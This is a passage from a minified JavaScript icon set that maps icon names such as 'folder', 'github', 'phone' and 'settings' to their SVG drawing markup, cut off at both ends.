2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="9" y1="15" x2="15" y2="15"></line>',"file-plus":'<path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="12" y1="18" x2="12" y2="12"></line><line x1="9" y1="15" x2="15" y2="15"></line>',"file-text":'<path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline>',file:'<path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline>',film:'<rect x="2" y="2" width="20" height="20" rx="2.18" ry="2.18"></rect><line x1="7" y1="2" x2="7" y2="22"></line><line x1="17" y1="2" x2="17" y2="22"></line><line x1="2" y1="12" x2="22" y2="12"></line><line x1="2" y1="7" x2="7" y2="7"></line><line x1="2" y1="17" x2="7" y2="17"></line><line x1="17" y1="17" x2="22" y2="17"></line><line x1="17" y1="7" x2="22" y2="7"></line>',filter:'<polygon points="22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3"></polygon>',flag:'<path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line>',"folder-minus":'<path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path><line x1="9" y1="14" x2="15" y2="14"></line>',"folder-plus":'<path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path><line x1="12" y1="11" x2="12" y2="17"></line><line x1="9" y1="14" x2="15" y2="14"></line>',folder:'<path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path>',framer:'<path d="M5 16V9h14V2H5l14 14h-7m-7 0l7 7v-7m-7 0h7"></path>',frown:'<circle cx="12" cy="12" r="10"></circle><path d="M16 16s-1.5-2-4-2-4 2-4 2"></path><line x1="9" y1="9" x2="9.01" y2="9"></line><line x1="15" y1="9" x2="15.01" y2="9"></line>',gift:'<polyline points="20 12 20 22 4 22 4 12"></polyline><rect x="2" y="7" width="20" height="5"></rect><line x1="12" y1="22" x2="12" y2="7"></line><path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"></path><path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"></path>',"git-branch":'<line x1="6" y1="3" x2="6" y2="15"></line><circle cx="18" cy="6" r="3"></circle><circle cx="6" cy="18" r="3"></circle><path d="M18 9a9 9 0 0 1-9 9"></path>',"git-commit":'<circle cx="12" cy="12" r="4"></circle><line x1="1.05" y1="12" x2="7" y2="12"></line><line x1="17.01" y1="12" x2="22.96" y2="12"></line>',"git-merge":'<circle cx="18" cy="18" r="3"></circle><circle cx="6" cy="6" r="3"></circle><path d="M6 21V9a9 9 0 0 0 9 9"></path>',"git-pull-request":'<circle cx="18" cy="18" r="3"></circle><circle cx="6" cy="6" r="3"></circle><path d="M13 6h3a2 2 0 0 1 2 2v7"></path><line x1="6" y1="9" x2="6" y2="21"></line>',github:'<path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path>',gitlab:'<path d="M22.65 14.39L12 22.13 1.35 14.39a.84.84 0 0 1-.3-.94l1.22-3.78 2.44-7.51A.42.42 0 0 1 4.82 2a.43.43 0 0 1 .58 0 .42.42 0 0 1 .11.18l2.44 7.49h8.1l2.44-7.51A.42.42 0 0 1 18.6 2a.43.43 0 0 1 .58 0 .42.42 0 0 1 .11.18l2.44 7.51L23 13.45a.84.84 0 0 1-.35.94z"></path>',globe:'<circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path>',grid:'<rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect>',"hard-drive":'<line x1="22" y1="12" x2="2" y2="12"></line><path d="M5.45 5.11L2 12v6a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2v-6l-3.45-6.89A2 2 0 0 0 16.76 4H7.24a2 2 0 0 0-1.79 1.11z"></path><line x1="6" y1="16" x2="6.01" y2="16"></line><line x1="10" y1="16" x2="10.01" y2="16"></line>',hash:'<line x1="4" y1="9" x2="20" y2="9"></line><line x1="4" y1="15" x2="20" y2="15"></line><line x1="10" y1="3" x2="8" y2="21"></line><line x1="16" y1="3" x2="14" y2="21"></line>',headphones:'<path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path>',heart:'<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>',"help-circle":'<circle cx="12" cy="12" r="10"></circle><path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path><line x1="12" y1="17" x2="12.01" y2="17"></line>',hexagon:'<path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path>',home:'<path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline>',image:'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline>',inbox:'<polyline points="22 12 16 12 14 15 10 15 8 12 2 12"></polyline><path d="M5.45 5.11L2 12v6a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2v-6l-3.45-6.89A2 2 0 0 0 16.76 4H7.24a2 2 0 0 0-1.79 1.11z"></path>',info:'<circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line>',instagram:'<rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line>',italic:'<line x1="19" y1="4" x2="10" y2="4"></line><line x1="14" y1="20" x2="5" y2="20"></line><line x1="15" y1="4" x2="9" y2="20"></line>',key:'<path d="M21 2l-2 2m-7.61 7.61a5.5 5.5 0 1 1-7.778 7.778 5.5 5.5 0 0 1 7.777-7.777zm0 0L15.5 7.5m0 0l3 3L22 7l-3-3m-3.5 3.5L19 4"></path>',layers:'<polygon points="12 2 2 7 12 12 22 7 12 2"></polygon><polyline points="2 17 12 22 22 17"></polyline><polyline points="2 12 12 17 22 12"></polyline>',layout:'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="3" y1="9" x2="21" y2="9"></line><line x1="9" y1="21" x2="9" y2="9"></line>',"life-buoy":'<circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="4"></circle><line x1="4.93" y1="4.93" x2="9.17" y2="9.17"></line><line x1="14.83" y1="14.83" x2="19.07" y2="19.07"></line><line x1="14.83" y1="9.17" x2="19.07" y2="4.93"></line><line x1="14.83" y1="9.17" x2="18.36" y2="5.64"></line><line x1="4.93" y1="19.07" x2="9.17" y2="14.83"></line>',"link-2":'<path d="M15 7h3a5 5 0 0 1 5 5 5 5 0 0 1-5 5h-3m-6 0H6a5 5 0 0 1-5-5 5 5 0 0 1 5-5h3"></path><line x1="8" y1="12" x2="16" y2="12"></line>',link:'<path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path>',linkedin:'<path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path><rect x="2" y="9" width="4" height="12"></rect><circle cx="4" cy="4" r="2"></circle>',list:'<line x1="8" y1="6" x2="21" y2="6"></line><line x1="8" y1="12" x2="21" y2="12"></line><line x1="8" y1="18" x2="21" y2="18"></line><line x1="3" y1="6" x2="3.01" y2="6"></line><line x1="3" y1="12" x2="3.01" y2="12"></line><line x1="3" y1="18" x2="3.01" y2="18"></line>',loader:'<line x1="12" y1="2" x2="12" y2="6"></line><line x1="12" y1="18" x2="12" y2="22"></line><line x1="4.93" y1="4.93" x2="7.76" y2="7.76"></line><line x1="16.24" y1="16.24" x2="19.07" y2="19.07"></line><line x1="2" y1="12" x2="6" y2="12"></line><line x1="18" y1="12" x2="22" y2="12"></line><line x1="4.93" y1="19.07" x2="7.76" y2="16.24"></line><line x1="16.24" y1="7.76" x2="19.07" y2="4.93"></line>',lock:'<rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path>',"log-in":'<path d="M15 3h4a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2h-4"></path><polyline points="10 17 15 12 10 7"></polyline><line x1="15" y1="12" x2="3" y2="12"></line>',"log-out":'<path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path><polyline points="16 17 21 12 16 7"></polyline><line x1="21" y1="12" x2="9" y2="12"></line>',mail:'<path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline>',"map-pin":'<path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle>',map:'<polygon points="1 6 1 22 8 18 16 22 23 18 23 2 16 6 8 2 1 6"></polygon><line x1="8" y1="2" x2="8" y2="18"></line><line x1="16" y1="6" x2="16" y2="22"></line>',"maximize-2":'<polyline points="15 3 21 3 21 9"></polyline><polyline points="9 21 3 21 3 15"></polyline><line x1="21" y1="3" x2="14" y2="10"></line><line x1="3" y1="21" x2="10" y2="14"></line>',maximize:'<path d="M8 3H5a2 2 0 0 0-2 2v3m18 0V5a2 2 0 0 0-2-2h-3m0 18h3a2 2 0 0 0 2-2v-3M3 16v3a2 2 0 0 0 2 2h3"></path>',meh:'<circle cx="12" cy="12" r="10"></circle><line x1="8" y1="15" x2="16" y2="15"></line><line x1="9" y1="9" x2="9.01" y2="9"></line><line x1="15" y1="9" x2="15.01" y2="9"></line>',menu:'<line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line>',"message-circle":'<path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path>',"message-square":'<path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path>',"mic-off":'<line x1="1" y1="1" x2="23" y2="23"></line><path d="M9 9v3a3 3 0 0 0 5.12 2.12M15 9.34V4a3 3 0 0 0-5.94-.6"></path><path d="M17 16.95A7 7 0 0 1 5 12v-2m14 0v2a7 7 0 0 1-.11 1.23"></path><line x1="12" y1="19" x2="12" y2="23"></line><line x1="8" y1="23" x2="16" y2="23"></line>',mic:'<path d="M12 1a3 3 0 0 0-3 3v8a3 3 0 0 0 6 0V4a3 3 0 0 0-3-3z"></path><path d="M19 10v2a7 7 0 0 1-14 0v-2"></path><line x1="12" y1="19" x2="12" y2="23"></line><line x1="8" y1="23" x2="16" y2="23"></line>',"minimize-2":'<polyline points="4 14 10 14 10 20"></polyline><polyline points="20 10 14 10 14 4"></polyline><line x1="14" y1="10" x2="21" y2="3"></line><line x1="3" y1="21" x2="10" y2="14"></line>',minimize:'<path d="M8 3v3a2 2 0 0 1-2 2H3m18 0h-3a2 2 0 0 1-2-2V3m0 18v-3a2 2 0 0 1 2-2h3M3 16h3a2 2 0 0 1 2 2v3"></path>',"minus-circle":'<circle cx="12" cy="12" r="10"></circle><line x1="8" y1="12" x2="16" y2="12"></line>',"minus-square":'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="8" y1="12" x2="16" y2="12"></line>',minus:'<line x1="5" y1="12" x2="19" y2="12"></line>',monitor:'<rect x="2" y="3" width="20" height="14" rx="2" ry="2"></rect><line x1="8" y1="21" x2="16" y2="21"></line><line x1="12" y1="17" x2="12" y2="21"></line>',moon:'<path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path>',"more-horizontal":'<circle cx="12" cy="12" r="1"></circle><circle cx="19" cy="12" r="1"></circle><circle cx="5" cy="12" r="1"></circle>',"more-vertical":'<circle cx="12" cy="12" r="1"></circle><circle cx="12" cy="5" r="1"></circle><circle cx="12" cy="19" r="1"></circle>',"mouse-pointer":'<path d="M3 3l7.07 16.97 2.51-7.39 7.39-2.51L3 3z"></path><path d="M13 13l6 6"></path>',move:'<polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line>',music:'<path d="M9 18V5l12-2v13"></path><circle cx="6" cy="18" r="3"></circle><circle cx="18" cy="16" r="3"></circle>',"navigation-2":'<polygon points="12 2 19 21 12 17 5 21 12 2"></polygon>',navigation:'<polygon points="3 11 22 2 13 21 11 13 3 11"></polygon>',octagon:'<polygon points="7.86 2 16.14 2 22 7.86 22 16.14 16.14 22 7.86 22 2 16.14 2 7.86 7.86 2"></polygon>',package:'<line x1="16.5" y1="9.4" x2="7.5" y2="4.21"></line><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line>',paperclip:'<path d="M21.44 11.05l-9.19 9.19a6 6 0 0 1-8.49-8.49l9.19-9.19a4 4 0 0 1 5.66 5.66l-9.2 9.19a2 2 0 0 1-2.83-2.83l8.49-8.48"></path>',"pause-circle":'<circle cx="12" cy="12" r="10"></circle><line x1="10" y1="15" x2="10" y2="9"></line><line x1="14" y1="15" x2="14" y2="9"></line>',pause:'<rect x="6" y="4" width="4" height="16"></rect><rect x="14" y="4" width="4" height="16"></rect>',"pen-tool":'<path d="M12 19l7-7 3 3-7 7-3-3z"></path><path d="M18 13l-1.5-7.5L2 2l3.5 14.5L13 18l5-5z"></path><path d="M2 2l7.586 7.586"></path><circle cx="11" cy="11" r="2"></circle>',percent:'<line x1="19" y1="5" x2="5" y2="19"></line><circle cx="6.5" cy="6.5" r="2.5"></circle><circle cx="17.5" cy="17.5" r="2.5"></circle>',"phone-call":'<path d="M15.05 5A5 5 0 0 1 19 8.95M15.05 1A9 9 0 0 1 23 8.94m-1 7.98v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>',"phone-forwarded":'<polyline points="19 1 23 5 19 9"></polyline><line x1="15" y1="5" x2="23" y2="5"></line><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>',"phone-incoming":'<polyline points="16 2 16 8 22 8"></polyline><line x1="23" y1="1" x2="16" y2="8"></line><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>',"phone-missed":'<line x1="23" y1="1" x2="17" y2="7"></line><line x1="17" y1="1" x2="23" y2="7"></line><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>',"phone-off":'<path d="M10.68 13.31a16 16 0 0 0 3.41 2.6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7 2 2 0 0 1 1.72 2v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.42 19.42 0 0 1-3.33-2.67m-2.67-3.34a19.79 19.79 0 0 1-3.07-8.63A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91"></path><line x1="23" y1="1" x2="1" y2="23"></line>',"phone-outgoing":'<polyline points="23 7 23 1 17 1"></polyline><line x1="16" y1="8" x2="23" y2="1"></line><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>',phone:'<path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>',"pie-chart":'<path d="M21.21 15.89A10 10 0 1 1 8 2.83"></path><path d="M22 12A10 10 0 0 0 12 2v10z"></path>',"play-circle":'<circle cx="12" cy="12" r="10"></circle><polygon points="10 8 16 12 10 16 10 8"></polygon>',play:'<polygon points="5 3 19 12 5 21 5 3"></polygon>',"plus-circle":'<circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="16"></line><line x1="8" y1="12" x2="16" y2="12"></line>',"plus-square":'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="12" y1="8" x2="12" y2="16"></line><line x1="8" y1="12" x2="16" y2="12"></line>',plus:'<line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line>',pocket:'<path d="M4 3h16a2 2 0 0 1 2 2v6a10 10 0 0 1-10 10A10 10 0 0 1 2 11V5a2 2 0 0 1 2-2z"></path><polyline points="8 10 12 14 16 10"></polyline>',power:'<path d="M18.36 6.64a9 9 0 1 1-12.73 0"></path><line x1="12" y1="2" x2="12" y2="12"></line>',printer:'<polyline points="6 9 6 2 18 2 18 9"></polyline><path d="M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2"></path><rect x="6" y="14" width="12" height="8"></rect>',radio:'<circle cx="12" cy="12" r="2"></circle><path d="M16.24 7.76a6 6 0 0 1 0 8.49m-8.48-.01a6 6 0 0 1 0-8.49m11.31-2.82a10 10 0 0 1 0 14.14m-14.14 0a10 10 0 0 1 0-14.14"></path>',"refresh-ccw":'<polyline points="1 4 1 10 7 10"></polyline><polyline points="23 20 23 14 17 14"></polyline><path d="M20.49 9A9 9 0 0 0 5.64 5.64L1 10m22 4l-4.64 4.36A9 9 0 0 1 3.51 15"></path>',"refresh-cw":'<polyline points="23 4 23 10 17 10"></polyline><polyline points="1 20 1 14 7 14"></polyline><path d="M3.51 9a9 9 0 0 1 14.85-3.36L23 10M1 14l4.64 4.36A9 9 0 0 0 20.49 15"></path>',repeat:'<polyline points="17 1 21 5 17 9"></polyline><path d="M3 11V9a4 4 0 0 1 4-4h14"></path><polyline points="7 23 3 19 7 15"></polyline><path d="M21 13v2a4 4 0 0 1-4 4H3"></path>',rewind:'<polygon points="11 19 2 12 11 5 11 19"></polygon><polygon points="22 19 13 12 22 5 22 19"></polygon>',"rotate-ccw":'<polyline points="1 4 1 10 7 10"></polyline><path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>',"rotate-cw":'<polyline points="23 4 23 10 17 10"></polyline><path d="M20.49 15a9 9 0 1 1-2.12-9.36L23 10"></path>',rss:'<path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle>',save:'<path d="M19 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h11l5 5v11a2 2 0 0 1-2 2z"></path><polyline points="17 21 17 13 7 13 7 21"></polyline><polyline points="7 3 7 8 15 8"></polyline>',scissors:'<circle cx="6" cy="6" r="3"></circle><circle cx="6" cy="18" r="3"></circle><line x1="20" y1="4" x2="8.12" y2="15.88"></line><line x1="14.47" y1="14.48" x2="20" y2="20"></line><line x1="8.12" y1="8.12" x2="12" y2="12"></line>',search:'<circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line>',send:'<line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon>',server:'<rect x="2" y="2" width="20" height="8" rx="2" ry="2"></rect><rect x="2" y="14" width="20" height="8" rx="2" ry="2"></rect><line x1="6" y1="6" x2="6.01" y2="6"></line><line x1="6" y1="18" x2="6.01" y2="18"></line>',settings:'<circle cx="12" cy="12" r="3"></circle><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>',"share-2":'<circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>',share:'<path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line>',"shield-off":'<path d="M19.69 14a6.9 6.9 0 0 0 .31-2V5l-8-3-3.16 1.18"></path><path d="M4.73 4.73L4 5v7c0 6 8 10 8 10a20.29 20.29 0 0 0 5.62-4.38"></path><line x1="1" y1="1" x2="23" y2="23"></line>',shield:'<path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>',"shopping-bag":'<path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path>',"shopping-cart":'<circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path>',shuffle:'<polyline points="16 3 21 3 21 8"></polyline><line x1="4" y1="20" x2="21" y2="3"></line><polyline points="21 16 21 21 16 21"></polyline><line x1="15" y1="15" x2="21" y2="21"></line><line x1="4" y1="4" x2="9" y2="9"></line>',sidebar:'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="3" x2="9" y2="21"></line>',"skip-back":'<polygon points="19 20 9 12 19 4 19 20"></polygon><line x1="5" y1="19" x2="5" y2="5"></line>',"skip-forward":'<polygon points="5 4 15 12 5 20 5 4"></polygon><line x1="19" y1="5" x2="19" y2="19"></line>',slack:'<path d="M14.5 10c-.83 0-1.5-.67-1.5-1.5v-5c0-.83.67-1.5 1.5-1.5s1.5.67 1.5 1.5v5c0 .83-.67 1.5-1.5 1.5z"></path><path d="M20.5 10H19V8.5c0-.83.67-1.5 1.5-1.5s1.5.67 1.5 1.5-.67 1.5-1.5 1.5z"></path><path d="M9.5 14c.83 0 1.5.67 1.5 1.5v5c0 .83-.67 1.5-1.5 1.5S8 21.33 8 20.5v-5c0-.83.67-1.5 1.5-1.5z"></path><path d="M3.5 14H5v1.5c0 .83-.67 1.5-1.5 1.5S2 16.33 2 15.5 2.67 14 3.5 14z"></path><path d="M14 14.5c0-.83.67-1.5 1.5-1.5h5c.83 0 1.5.67 1.5 1.5s-.67 1.5-1.5 1.5h-5c-.83 0-1.5-.67-1.5-1.5z"></path><path d="M15.5 19H14v1.5c0 .83.67 1.5 1.5 1.5s1.5-.67 1.5-1.5-.67-1.5-1.5-1.5z"></path><path d="M10 9.5C10 8.67 9.33 8 8.5 8h-5C2.67 8 2 8.67 2 9.5S2.67 11 3.5 11h5c.83 0 1.5-.67 1.5-1.5z"></path><path d="M8.5 5H10V3.5C10 2.67 9.33 2 8.5 2S7 2.67 7 3.5 7.67 5 8.5 5z"></path>',slash:'<circle cx="12" cy="12" r="10"></circle><line x1="4.93" y1="4.93" x2="19.07" y2="19.07"></line>',sliders:'<line x1="4" y1="21" x2="4" y2="14"></line><line x1="4" y1="10" x2="4" y2="3"></line><line x1="12" y1="21" x2="12" y2="12"></line><line x1="12" y1="8" x2="12" y2="3"></line><line x1="20" y1="21" x2="20" y2="16"></line><line x1="20" y1="12" x2="20" y2="3"></line><line x1="1" y1="14" x2="7" y2="14"></line><line x1="9" y1="8" x2="15" y2="8"></line><line x1="17" y1="16" x2="23" y2="16"></line>',smartphone:'<rect x="5" y="2" width="14" height="20" rx="2" ry="2"></rect><line x1="12" y1="18" x2="12.01" 